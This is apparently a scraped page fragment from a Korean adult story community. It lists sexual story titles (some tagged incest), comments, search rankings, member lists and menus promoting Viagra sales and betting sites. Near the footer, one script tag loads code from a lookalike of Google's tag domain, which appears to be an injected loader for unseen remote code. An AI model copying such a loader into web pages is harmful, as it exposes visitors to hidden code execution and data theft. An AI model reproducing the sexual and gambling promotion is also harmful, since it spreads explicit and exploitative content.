    $(".tab-content5 li").eq(idx5).addClass("active");
    $(".tab5 a").removeClass("aon");
	$(this).addClass("aon");
    $(".tab-content5 > div").hide();
    $(".tab-content5 > div").eq(idx5).show();
  });


});
</script>



				
				<!--// End -->

			<div class="row row-15">
			
			<div class="col-lg-4 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">최신글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1225840" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1						</span>
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			직장 선배 유부녀 걸레 만든 썰 9편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.01									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			<span style='color:#666'>이모티콘 댓글입니다.</span>		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1225797" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+4						</span>
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			유부 싸는거 본썰...		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1225574" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+4						</span>
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			동갑 여사친_02 한국에서의 만남-1		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1225559" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+10						</span>
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			순수한줄 알았던 학생회장이 엄청난 색녀였던 썰		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=greet&amp;wr_id=11088" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			가입인사드립니다		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=recycle&amp;wr_id=10486" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+2						</span>
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			※실제 사건※남자친구 군대 간 이후로 ㅅ 못한 발정녀와의 스토리		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
					</div>
					

							
<div class="col-lg-4 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/board.php?bo_table=free">최신댓글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/board.php?bo_table=free">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1225840#c_1225841" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							바가지						</span>
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			잘듣고 보고 갑니다....		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1225797#c_1225839" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							익명						</span>
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			ㅋㅋ 블박 열일했네요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1075205#c_1225838" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							다니엘했니						</span>
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			재밌게 잘 보고갑니다		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1074440#c_1225837" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							다니엘했니						</span>
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			재밌게 잘 보고갑니다		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1225559#c_1225836" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							청다리						</span>
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			재밌게 잘 읽고 갑니다		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1225797#c_1225835" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							zerotst						</span>
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			재밌게 잘 읽고 갑니다.		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1074259#c_1225834" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							다니엘했니						</span>
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			재밌게 잘 보고갑니다		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
					</div>
					
					


										


								<div class="col-lg-4 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/main.php?gid=story19">창작야설 최신글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/main.php?gid=story19">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=9834" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+5						</span>
																&nbsp;01.14									</span>
						<span class="wr-icon wr-new"></span>			굴레의 늪 61화 굴레-하 [근친상간, 네토라레, NTR]		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=9827" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+6						</span>
																&nbsp;01.14									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			굴레의 늪 60화 굴레-중 [근친상간, 네토라레, NTR]		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=9793" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+6						</span>
																&nbsp;01.12									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			굴레의 늪 59화 굴레-상 [근친상간, 네토라레, NTR]		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=9782" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+5						</span>
																&nbsp;01.12									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			착각 속의 유혹		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=9776" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+7						</span>
																&nbsp;01.12									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			굴레의 늪 58화 진수 [근친상간, 네토라레, NTR]		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=9775" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+5						</span>
																&nbsp;01.12									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			굴레의 늪 57화 인겸  [근친상간, 네토라레, NTR]		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=story19&amp;wr_id=9739" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+8						</span>
																&nbsp;01.11									</span>
						<span class="lightgray"><i class='fa fa-caret-right'></i></span>			중학교 여교사 비디오 (13)		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
										</div>


								



				


					
	</div>



		
				<!--// End -->

			<div class="row row-15">


										<div class="col-lg-4 col-15">

						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/main.php?gid=free">자게 최신글</a>
									</li>
								</ul>
								<a class="pull-right tab-more" href="https://hotssul.com/bbs/main.php?gid=free">
									+ 더보기
								</a>
							</div>
							<div class="tab-content">
								<div class="tab-pane active">
									<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=76556" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+3						</span>
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			감기조심하세요		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=76546" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+15						</span>
																&nbsp;01.15									</span>
						<span class="wr-icon wr-new"></span>			원래 겨울에 야노가 제맛인데		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=76536" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+4						</span>
																&nbsp;01.14									</span>
						<span class="wr-icon wr-new"></span>			꿈잘꾸는 사람 있음?		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=76511" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+9						</span>
																&nbsp;01.14									</span>
						<span class="wr-icon wr-new"></span>			글 써놓고 잠궈놓는건 이유가 있나요?		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=76506" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+5						</span>
																&nbsp;01.14									</span>
						<span class="wr-icon wr-new"></span>			심심한데		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=76497" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+11						</span>
																&nbsp;01.14									</span>
						<span class="wr-icon wr-new"></span>			아 오랜만에 몸 달아서 들어왔는데		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=free&amp;wr_id=76495" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+4						</span>
																&nbsp;01.14									</span>
						<span class="wr-icon wr-new"></span>			ds가 확실히 쉽게 잊혀지지 않네요		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>
								</div>
							</div>
						</div>	
										</div>




				<div class="col-lg-4 col-15">

				<!-- Start //-->
				<div id="misc_tab" class="div-tab tabs swipe-tab tabs-darkgray-top">
					<div class="main-tab bg-light">
						<ul class="nav nav-tabs" data-toggle="tab-hover">
							<li class="active"><a href="#main_popular" data-toggle="tab">인기 검색어</a></li>
						</ul>
					</div>
					<div class="tab-content">
						<div class="tab-pane active" id="main_popular">
							<ul style="list-style:none; padding:0; margin:0">
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=%EC%97%84%EB%A7%88" class="ellipsis">
			<span class="pull-right red">65,885</span>
							<span class="rank-icon bg-darkgray en">1</span>
						엄마		</a>
	</li>
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=%EA%B0%80%EC%8A%B4" class="ellipsis">
			<span class="pull-right red">39,731</span>
							<span class="rank-icon bg-darkgray en">2</span>
						가슴		</a>
	</li>
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=%EA%B7%BC%EC%B9%9C" class="ellipsis">
			<span class="pull-right red">29,889</span>
							<span class="rank-icon bg-darkgray en">3</span>
						근친		</a>
	</li>
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=%EB%88%84%EB%82%98" class="ellipsis">
			<span class="pull-right red">29,031</span>
							<span class="rank-icon bg-darkgray en">4</span>
						누나		</a>
	</li>
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=%EC%95%84%EC%A4%8C%EB%A7%88" class="ellipsis">
			<span class="pull-right red">28,824</span>
							<span class="rank-icon bg-darkgray en">5</span>
						아줌마		</a>
	</li>
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=4" class="ellipsis">
			<span class="pull-right red">27,777</span>
							<span class="rank-icon bg-darkgray en">6</span>
						4		</a>
	</li>
	<li>
		<a href="https://hotssul.com/bbs/search.php?stx=%EB%84%A4%ED%86%A0" class="ellipsis">
			<span class="pull-right red">15,852</span>
							<span class="rank-icon bg-darkgray en">7</span>
						네토		</a>
	</li>
</ul>
						</div>
					</div>
				</div>
				<!--// End -->
			</div>

			

				<div class="col-lg-4 col-15">

				<!-- Start //-->
				<div id="misc_tab" class="div-tab tabs swipe-tab tabs-darkgray-top">
					<div class="main-tab bg-light">
						<ul class="nav nav-tabs" data-toggle="tab-hover">
							<li class="active"><a href="#main_popular" data-toggle="tab">회원 순위</a></li>
						</ul>
					</div>
					<div class="tab-content">
						<div class="tab-pane active" id="main_popular">
							<ul style="list-style:none; padding:0; margin:0">
	<li class="ellipsis">
		<span class="pull-right red">994,910 Exp</span>
					<span class="rank-icon bg-darkgray en">1</span>
				 <a href="javascript:;" onClick="showSideView(this, 'elia4', '수코양이낼름', 'x9CVlM.izsd5n9ORmc5gk6PS', '');" style='display:inline;'> <span class="member">수코양이낼름</span></a>	</li>
	<li class="ellipsis">
		<span class="pull-right red">888,102 Exp</span>
					<span class="rank-icon bg-darkgray en">2</span>
				 <a href="javascript:;" onClick="showSideView(this, 'jsh56308', '┓┓┣', 'z9ecZplwmZpsaKaekdiXomLIqKU-', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/data/member/js/jsh56308.gif" width="22" height="22" alt=""> ┓┓┣</span></a>	</li>
	<li class="ellipsis">
		<span class="pull-right red">845,250 Exp</span>
					<span class="rank-icon bg-darkgray en">3</span>
				 <a href="javascript:;" onClick="showSideView(this, 'dillon2', '딜런', '3s6daphompRweNSRpsekXpfUpg--', '');" style='display:inline;'> <span class="member">딜런</span></a>	</li>
	<li class="ellipsis">
		<span class="pull-right red">809,860 Exp</span>
					<span class="rank-icon bg-darkgray en">4</span>
				 <a href="javascript:;" onClick="showSideView(this, 'adcan', '황소87', '', '');" style='display:inline;'> <span class="member">황소87</span></a>	</li>
	<li class="ellipsis">
		<span class="pull-right red">779,320 Exp</span>
					<span class="rank-icon bg-darkgray en">5</span>
				 <a href="javascript:;" onClick="showSideView(this, 'ehsal73', '비틀자', 'ysynktBvlqSnmdyVopCVn6E-', '');" style='display:inline;'> <span class="member">비틀자</span></a>	</li>
	<li class="ellipsis">
		<span class="pull-right red">743,170 Exp</span>
					<span class="rank-icon bg-darkgray en">6</span>
				 <a href="javascript:;" onClick="showSideView(this, 'lozl351', '귀여운꼬츄', '', '');" style='display:inline;'> <span class="member">귀여운꼬츄</span></a>	</li>
	<li class="ellipsis">
		<span class="pull-right red">642,000 Exp</span>
					<span class="rank-icon bg-darkgray en">7</span>
				 <a href="javascript:;" onClick="showSideView(this, 'TheB', '더비', '0sWWptdplaShmdSdkcueXqLKrQ--', '');" style='display:inline;'> <span class="member">더비</span></a>	</li>
</ul>
						</div>
						
					</div>
				</div>
				<!--// End -->
			</div>


					
	</div>
	
	



			<!-- 사이드 영역 -->

		</div><!-- .at-wrap -->
	</div><!-- .at-content -->



<!--파싱시간 : 2026-01-15 12:00:01-->




</div><!-- .content -->

<script async src="https://www.googletaganalytics.com/gtag/?id=G-3HFDS683AT"></script>


				

		</div><!-- /.content-wrapper -->




		<!-- Footer -->
		<footer id="thema_footer" class="main-footer ko-12">
			<div class="info font-12 ko-11" style="width:1400px; margin:0 auto;">
				<a href="https://hotssul.com/bbs/page.php?hid=intro">사이트 소개</a>
				<span class="sp">|</span>
				<span class="hidden-sm hidden-xs">
					<a href="https://hotssul.com/bbs/page.php?hid=provision">이용약관</a> 
					<span class="sp">|</span>
					<a href="https://hotssul.com/bbs/page.php?hid=privacy">개인정보취급방침</a>
					<span class="sp">|</span>
					<a href="https://hotssul.com/bbs/page.php?hid=noemail">이메일 무단수집거부</a>
					<span class="sp">|</span>
					
					
				</span>

				<a href="https://hotssul.com/bbs/page.php?hid=guide">이용안내</a>
				<span class="sp">|</span>
				<a href="https://hotssul.com/index.php?device=mobile">
					모바일 버전
				</a>

								<span class="sp">|</span>
				<!--
					<a href="https://hotssul.com/app/.php">
											</a>
-->					
				
			</div>
			<div class="copyright"  style="width:1400px; margin:0 auto;">
				<strong><i class="fa fa-copyright"></i>  야설  | 은꼴사 | 성인사이트 | 성인썰 - 핫썰닷컴.</strong>
				<span class="hidden-xs en">All rights reserved.</span>




			</div>







		</footer>

		<!-- Control Sidebar -->
		<aside class="control-sidebar control-sidebar-light">
			<div class="control-sidebar-content">
				<div id="sidebarList"></div>
				<div class="text-center">
					<a href="javascript::;" data-toggle="control-sidebar">
						<h3 class="control-sidebar-heading no-margin">
							Close
						</h3>
					</a>
				</div>
			</div>
		</aside><!-- /.control-sidebar -->

		<!-- Add the sidebar's background. This div must be placed immediately after the control sidebar -->
		<div class="control-sidebar-bg"></div>
	</div><!-- ./wrapper -->
</div>

<div id="go-btn" class="go-btn">
   	<a href="#" class="go-top"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/btn-top.png"></a>
   	<a href="#" class="go-bottom"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/btn-bottom.png"></a>
</div>



<style>
/* 다크모드 활성화 시 적용되는 CSS */
html[data-theme='dark'] {
    /* 1이 아닌 0.9를 적용하여 배경을 완전 검정이 아닌 '짙은 회색'으로 만듭니다 */
    filter: invert(0.90) hue-rotate(180deg);
}

/* 이미지, 비디오 등은 다시 반전시켜서 원래 색상과 비슷하게 보이도록 처리 */
html[data-theme='dark'] img, 
html[data-theme='dark'] video, 
html[data-theme='dark'] iframe,
html[data-theme='dark'] .not-invert {
    filter: invert(0.90) hue-rotate(180deg);
}

/* 다크모드 토글 버튼 스타일 */
#darkmode-toggle {
    position: fixed;
    bottom: 20px;
    left: 20px; /* 요청하신 대로 왼쪽으로 이동 */
    z-index: 9999;
    background: #333;
    color: #fff;
    border: 1px solid #555;
    padding: 10px 15px;
    border-radius: 20px;
    cursor: pointer;
    font-weight: bold;
    box-shadow: 0 2px 5px rgba(0,0,0,0.3);
}
</style>

<button id="darkmode-toggle" onclick="toggleDarkMode()">🌙 다크모드</button>

<script>
// 1. 브라우저 저장소(쿠키/로컬스토리지) 확인
const currentTheme = localStorage.getItem('theme');
if (currentTheme) {
    document.documentElement.setAttribute('data-theme', currentTheme);
    if (currentTheme === 'dark') {
        document.getElementById('darkmode-toggle').innerText = '☀️ 라이트모드';
    }
}

// 2. 버튼 클릭 시 토글 함수
function toggleDarkMode() {
    if (document.documentElement.getAttribute('data-theme') === 'dark') {
        document.documentElement.setAttribute('data-theme', 'light');
        localStorage.setItem('theme', 'light');
        document.getElementById('darkmode-toggle').innerText = '🌙 다크모드';
    } else {
        document.documentElement.setAttribute('data-theme', 'dark');
        localStorage.setItem('theme', 'dark');
        document.getElementById('darkmode-toggle').innerText = '☀️ 라이트모드';
    }
}
</script>




<!--[if lt IE 9]>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/respond.js"></script>
<![endif]-->

<script>
	var is_miso_thema = "Miso-LTE";
	var is_response_time = "600";
	var is_hover_sidebar = "1";
var sub_show = "";
var sub_hide = "";
var menu_startAt = "0";
var menu_sub = "";
var menu_subAt = "0";
</script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/bs3/js/bootstrap.min.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/bootstrap-hover-dropdown.min.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/slimscroll.min.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/fastclick.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/app.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/custom.js"></script>
<script src="https://hotssul.com/thema/Miso-LTE/assets/js/sly.min.js"></script>

<script>
var sidebar_url = "https://hotssul.com/thema/Miso-LTE/widget/basic-sidebar";
var sidebar_time = "30";
</script>
<script src="https://hotssul.com/thema/Miso-LTE/widget/basic-sidebar/sidebar.js"></script>

<!-- sidebar Box -->
<aside id="sidebar-box" class="ko">

	<!-- Head Line -->
	<div class="sidebar-head bg-navy"></div>

	<!-- sidebar Wing -->
	<div class="sidebar-wing">
		<!-- sidebar Wing Close -->
		<div class="sidebar-wing-close sidebar-close en" title="닫기">
			<i class="fa fa-times"></i>
		</div>
	</div>

	<!-- sidebar Content -->
	<div id="sidebar-content" class="sidebar-content">

		<div class="h30"></div>

		<!-- Common -->
		<div class="sidebar-common">

			<!-- Login -->
			<div class="btn-group btn-group-justified" role="group">
									<a href="#" onclick="sidebar_open('sidebar-user'); return false;" class="btn btn-navy btn-sm">로그인</a>
					<a href="https://hotssul.com/bbs/register.php" class="btn btn-navy btn-sm">회원가입</a>
					<a href="https://hotssul.com/bbs/password_lost.php" class="win_password_lost btn btn-navy btn-sm">정보찾기</a>
							</div>

			<div class="h15"></div>

		</div>

		<!-- Menu -->
		<div id="sidebar-menu" class="sidebar-item">
			
<!-- Categroy -->
<div class="div-title-underline-thin en">
	<b>MENU</b>
</div>

<div class="sidebar-icon-tbl">
	<div class="sidebar-icon-cell">
		<a href="https://hotssul.com">
			<i class="fa fa-home circle light-circle normal"></i>
			<span>홈으로</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="https://hotssul.com/bbs/board.php?bo_table=event">
			<i class="fa fa-gift circle light-circle normal"></i>
			<span>이벤트</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="https://hotssul.com/bbs/board.php?bo_table=chulsuk">
			<i class="fa fa-calendar-check-o circle light-circle normal"></i>
			<span>출석부</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="https://hotssul.com/bbs/qalist.php">
			<i class="fa fa-commenting circle light-circle normal"></i>
			<span>1:1 문의</span>
		</a>
	</div>
</div>

<div class="sidebar-menu panel-group" id="sidebar_menu" role="tablist" aria-multiselectable="true">
						<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c1">
					<a href="#sidebar_menu_s1" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s1" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/main.php?gid=adult');">&nbsp;</span>
						<i class='fa fa-comments-o'></i> [야설]썰게						<i class="fa fa-bolt crimson"></i>					</a>
				</div>
				<div id="sidebar_menu_s1" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c1">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
								<i class='fa fa-comments'></i> 썰 게시판								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=pssul">
								<i class='fa fa-comment'></i> 펌 썰게시판								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=story19">
								창작야설								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/page.php?hid=named03">
								[네임드] 핫썰마니아															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/page.php?hid=named04">
								[네임드] 아임하나															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/page.php?hid=named01">
								<i class='fa fa-eye'></i> [네임드] AM00시00분															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab">
					<a href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank" class="no-sub">
						<i class='fa fa-thumbs-o-up'></i> 비아그라직구											</a>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c3">
					<a href="#sidebar_menu_s3" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s3" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/board.php?bo_table=bluemedic');">&nbsp;</span>
						<i class='fa fa-diamond'></i> 제휴업체						<i class="fa fa-bolt crimson"></i>					</a>
				</div>
				<div id="sidebar_menu_s3" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c3">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic">
								블루메딕후기								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=bam">
								밤의민족															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=safety">
								핫썰보증업체															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=event">
								이벤트															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=breview">
								배팅후기															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=sports">
								스포츠분석															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c4">
					<a href="#sidebar_menu_s4" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s4" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/main.php?gid=photo');">&nbsp;</span>
						<i class='fa fa-camera'></i> 후방주의						<i class="fa fa-bolt crimson"></i>					</a>
				</div>
				<div id="sidebar_menu_s4" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c4">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=ai">
								<i class='fa fa-file-powerpoint-o'></i> AI 게시판								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=19photo">
								<i class='fa fa-file-image-o'></i> 은꼴사 18+								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=18photo">
								<i class='fa fa-file-audio-o'></i> 야사 17+								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=bggif">
								<i class='fa fa-file-o'></i> BJ 움짤 17+															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=avgif">
								<i class='fa fa-file-text-o'></i> AV 움짤 17+															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=eegif">
								<i class='fa fa-file-video-o'></i> 걸그룹 움짤															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=etcgif">
								<i class='fa fa-file'></i> 기타 움짤 17+															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c5">
					<a href="#sidebar_menu_s5" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s5" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('https://hotssul.com/bbs/main.php?gid=community');">&nbsp;</span>
						<i class='fa fa-commenting-o'></i> 커뮤니티						<i class="fa fa-bolt crimson"></i>					</a>
				</div>
				<div id="sidebar_menu_s5" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c5">
					<ul class="ca-sub">
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=notice">
								<i class='fa fa-bullhorn'></i> 공지사항															</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=woman">
								여성인증게시판								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=free">
								<i class='fa fa-comment'></i> 자유게시판								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=review">
								이용후기								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=greet">
